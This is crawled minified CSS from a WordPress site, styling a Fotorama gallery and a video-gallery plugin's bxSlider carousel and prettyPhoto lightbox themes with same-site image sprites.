.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,
.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none !important;}
.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(32px, -32px, 0);transform:translate3d(32px, -32px, 0);}
.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-48px, 0, 0);transform:translate3d(-48px, 0, 0);}
.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(48px, 0, 0);transform:translate3d(48px, 0, 0);}
.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(32px, -32px, 0) !important;transform:translate3d(32px, -32px, 0) !important;}
.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-48px, 0, 0) !important;transform:translate3d(-48px, 0, 0) !important;}
.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(48px, 0, 0) !important;transform:translate3d(48px, 0, 0) !important;}
.fotorama__wrap--css3 .fotorama__arr:not(:focus),
.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),
.fotorama__wrap--css3 .fotorama__video-play:not(:focus),
.fotorama__wrap--css3 .fotorama__video-close:not(:focus){transition-property:-webkit-transform, opacity;transition-property:transform, opacity;transition-duration:0.3s;}
.fotorama__stage:before, .fotorama__stage:after, .fotorama__nav:before, .fotorama__nav:after{content:"";display:block;position:absolute;text-decoration:none;top:0;bottom:0;width:10px;height:auto;z-index:10;pointer-events:none;background-repeat:no-repeat;background-size:1px 100%, 5px 100%;}
.fotorama__stage:before, .fotorama__nav:before{background-image:linear-gradient(transparent, rgba(0, 0, 0, 0.2) 25%, rgba(0, 0, 0, 0.3) 75%, transparent), radial-gradient(farthest-side at 0 50%, rgba(0, 0, 0, 0.4), transparent);background-position:0 0, 0 0;left:-10px;}
.fotorama__stage.fotorama__shadows--left:before, .fotorama__nav.fotorama__shadows--left:before{left:0;}
.fotorama__stage:after, .fotorama__nav:after{background-image:linear-gradient(transparent, rgba(0, 0, 0, 0.2) 25%, rgba(0, 0, 0, 0.3) 75%, transparent), radial-gradient(farthest-side at 100% 50%, rgba(0, 0, 0, 0.4), transparent);background-position:100% 0, 100% 0;right:-10px;}
.fotorama__stage.fotorama__shadows--right:after, .fotorama__nav.fotorama__shadows--right:after{right:0;}
.fotorama--fullscreen .fotorama__stage:before, .fotorama--fullscreen .fotorama__stage:after,
.fotorama--fullscreen .fotorama__nav:before,
.fotorama--fullscreen .fotorama__nav:after,
.fotorama__wrap--no-shadows .fotorama__stage:before,
.fotorama__wrap--no-shadows .fotorama__stage:after,
.fotorama__wrap--no-shadows .fotorama__nav:before,
.fotorama__wrap--no-shadows .fotorama__nav:after,
.fotorama__wrap--fade .fotorama__stage:before,
.fotorama__wrap--fade .fotorama__stage:after{display:none;}

--- FILE ---
content_type: text/css
request_url: https://nagadali.ru/wp-content/cache/wpfc-minified/88hk7vpp/lbx1.css
body_size: 3550
content:
.bx-wrapper {
position: relative;
margin: 0 auto 60px;
padding: 0;
zoom: 1;
}
.bx-wrapper { }
.bx-wrapper img {
max-width: 100%;
display: block;
height:auto;
}
.bx-wrapper div.slide > a{
display:block;
position:relative;	
}
.bx-wrapper .play_area:hover{
background-color: rgba(0, 0, 0, 0.25);
}
.bx-wrapper .play_area{
transition: background-color 0.25s ease;
position:absolute;
width:100%;
height:100%;
z-index:10;
top:0px;
left:0px;
background-image:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/play_small_button.png);
background-position:4px 4px;
background-repeat:no-repeat;
}
.bx-wrapper .slide h4 { margin:7px 0 0;
font-size:13px;
font-weight:bold;
font-family:Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
}
#category_name #category_wrapper{
padding:0 20px;
}
#category_name{
position:relative;
clear:both;
width:100%;
margin-bottom:15px;	
} .bx-wrapper .bx-viewport {   -webkit-transform: translatez(0);
-moz-transform: translatez(0);
-ms-transform: translatez(0);
-o-transform: translatez(0);
transform: translatez(0);
}
.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
position: absolute;
bottom: -30px;
width: 100%;
} .bx-wrapper .bx-loading {
min-height: 50px;
background: url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/bx_loader.gif) center center no-repeat #fff;
height: 100%;
width: 100%;
position: absolute;
top: 0;
left: 0;
z-index: 2000;
} .bx-wrapper .bx-pager {
text-align: center;
font-size: .85em;
font-family: Arial;
font-weight: bold;
color: #666;
padding-top: 20px;
}
.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
display: inline-block;
*zoom: 1;
*display: inline;
}
.bx-wrapper .bx-pager.bx-default-pager a {
background: #666;
text-indent: -9999px;
display: block;
width: 10px;
height: 10px;
margin: 0 5px;
outline: 0;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
border-radius: 5px;
}
.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
background: #000;
} .bx-wrapper .bx-prev {
left: -27px;
background: url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/arrow_navigate.png) no-repeat 0 0;
}
.bx-wrapper .bx-next {
right: -27px;
background: url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/arrow_navigate.png) no-repeat -32px 0;
}
.bx-wrapper .bx-prev:hover {
background-color: #FFFFFF;
box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.15);
-webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.15);
opacity:0.8;
}
.bx-wrapper .bx-next:hover {
background-color: #FFFFFF;
box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.15);
-webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.15);
opacity:0.8;
}
.bx-wrapper .bx-controls-direction a {
position: absolute;
top: 42%;
margin-top: -16px;
outline: 0;
width: 32px;
height: 32px;
text-indent: -9999px;
z-index: 7000;
}
.bx-wrapper .bx-controls-direction a.disabled {
display: none;
} .bx-wrapper .bx-controls-auto {
text-align: center;
}
.bx-wrapper .bx-controls-auto .bx-start {
display: block;
text-indent: -9999px;
width: 10px;
height: 11px;
outline: 0;
background: url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/controls.png) -86px -11px no-repeat;
margin: 0 3px;
}
.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
background-position: -86px 0;
}
.bx-wrapper .bx-controls-auto .bx-stop {
display: block;
text-indent: -9999px;
width: 9px;
height: 11px;
outline: 0;
background: url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/controls.png) -86px -44px no-repeat;
margin: 0 3px;
}
.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
background-position: -86px -33px;
} .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
text-align: left;
width: 80%;
}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
right: 0;
width: 35px;
} .bx-wrapper .bx-caption {
position: absolute;
bottom: 0;
left: 0;
background: #666\9;
background: rgba(80, 80, 80, 0.75);
width: 100%;
}
.bx-wrapper .bx-caption span {
color: #fff;
font-family: Arial;
display: block;
font-size: .85em;
padding: 10px;
} div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/loader.gif) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/loader.gif) center center no-repeat}
div.dark_square .pp_expand{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}
div.facebook .pp_expand{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/loader.gif) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
